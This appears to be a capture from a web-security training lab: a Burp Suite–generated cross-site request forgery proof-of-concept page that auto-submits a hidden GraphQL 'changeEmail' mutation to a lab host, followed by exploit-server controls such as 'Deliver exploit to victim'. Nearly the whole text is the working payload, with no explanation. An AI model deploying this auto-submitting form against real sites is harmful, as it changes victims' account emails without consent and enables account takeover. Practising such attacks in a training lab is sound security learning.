 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a27006a0307e28080cec71e005b0039.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query" value="mutation&#32;changeEmail&#32;&#123;changeEmail&#40;input&#58;&#32;&#123;email&#58;&#32;&quot;
x&#64;y&#46;z&quot;&#125;&#41;&#32;&#123;&#32;email&#32;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log